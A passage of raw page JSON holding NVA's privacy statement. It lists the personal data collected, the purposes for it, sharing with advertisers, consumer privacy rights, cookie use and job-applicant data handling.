USA","fontColor":"Dark","sectionHeadline":null,"description":null,"cta":null,"anchorLink":null,"accordionType":"Regular","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"accordionContentCollection":{"__typename":"AccordionBladeAccordionContentCollection","items":[{"__typename":"Accordion","sys":{"__typename":"Sys","id":"6ShnPjMavD8BPM43sDQ1mL"},"header":"Contact NVA","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ask questions or comment about this privacy statement or our privacy practices or to exercise any of your privacy rights, email us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto:privacy@nva.com"},"content":[{"nodeType":"text","value":"privacy@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":". ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or mail us at: NVA, Attention: Privacy, 1 Baxter Way, Ste. 200, Westlake Village, CA 91362","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or phone us at: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel:8339733877"},"content":[{"nodeType":"text","value":"833-973-3877","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Or complete the webform available below: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"Privacy Request Form ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3WJX1PLOavODGSIc9rCHIl"},"header":"Information We Collect \u0026 How We Use It","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Personal information is information about You or a combination of information about You that could directly or indirectly be used to identify you.  This includes identifiers like a name, ID number, location data, or factors about physical, genetic, economic, cultural, or social identity. Below is a description of the types of personal information that our Sites collect and process, why we collect and process it, and whether or not we “sell” or “share” personal information. The term “sell” means to exchange personal information for monetary or non-monetary value. Further, we “share” information as that term is generally defined to refer to targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Identifiers","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples: ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Your full name","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Email and postal addresses","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet Protocol address","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide products and services you request","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For registrations, contests and promotions  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To communicate with you, to respond to your questions or comments or to provide you with updates and news  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide personalized content, information, and to send you brochures, coupons, samples, offers and other information on our services  ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share identifiers with third-parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may exchange names and addresses with other companies who may contact you to provide offers.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Customer Records","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Purchase History","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Billing and shipping information","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Other data about your transactions with us","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other data on our services and products","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For research, advertising, and marketing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share customer records with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks for purposes of targeted advertising.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Internet or Other Network Activity","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Device identifier and operating system\r","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Browser information\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"IP address\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet activity\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Social media activity","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide you with personalized content, information, and to send you brochures, coupons, samples, offers and other information on our products or services\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To secure and repair our Sites\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may sell and share internet or other network activity information with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our services and products.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Inferences from Other Personal Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Demographic data such as age or gender","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To provide and improve the features, products and services you request\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For advertising to target users for whom ads are most relevant. \r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"For automated profiling \r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell inferences from other personal information.\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We share and disclose inferences with service providers, and with third parties like advertising networks, data analytics providers, operating systems and platforms, and social networks to promote our products and services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Sensitive Information","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Examples:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Precise geolocation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"To deliver relevant advertising\r\n\r","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"Sold, Shared, or Disclosed \u0026 For What Purpose","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"\rWe do not sell or share sensitive information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may disclose this information to service providers or other third parties for additional, specified purposes provided at the time of collection. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"38gHJEzVfTJMuEOhbVhrZC"},"header":"Access to Specific Information and Data Portability Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we disclose to you the following:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The categories of personal information that we’ve collected and sold about you, or shared for a business purpose with our services providers;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The sources from which we collected such information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The third parties with whom we’ve shared your personal information and to whom we have sold that personal information;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The business or commercial purpose for collecting or selling your personal information; and ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The specific pieces of personal information that we’ve collected about you.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To exercise the right to access, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3uQM54ESQbU8aI2aPMRQUg"},"header":"Deletion Request Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request that we delete any of your personal information that we have collected from you. Once we confirm your identity, we will delete your personal information from our records, unless an exception applies. To exercise the right to deletion, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2vsVDhVDpG462PIuBs16RW"},"header":"Personal Information Sales Opt-Out and Opt-In Rights","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to direct us to not sell your personal information at any time (the “right to opt-out”). Consumers who opt-in to personal information sales may opt-out of future sales at any time. To exercise the right to opt-out, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5KPIYPLgR4skx5e9AYql67"},"header":"Correction","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to correct any inaccurate personal information we maintain about you. To exercise the right to correction, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"3jrj6f8N10f4v7aGEGY9cS"},"header":"Limit Use and Disclosure of Sensitive Information","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You have the right to request us to limit the use and disclosure of your sensitive personal information to certain permitted purposes under data privacy laws. To exercise the right to limit use and disclosure of your sensitive information, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"28pNjd2iR3lLVsTaUwPO36"},"header":"Non-Discrimination","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We will not discriminate against you for exercising any of your personal information rights, but we may offer financial incentives (such as coupons or discounts) to consumers who affirmatively allow us to collect and/or sell their personal information.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4HmIPTI2AwBj7Rzw1sWJMH"},"header":"Appeal","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"You may have the right to appeal a denial of your data privacy request. To exercise your appeal right, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"#privacy-request-form"},"content":[{"nodeType":"text","value":"please click here","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"CUSTOM CODE - MASTER - Privacy Request Form - ID Tag","embedCode":"\u003cdiv id=\"privacy-request-form\" 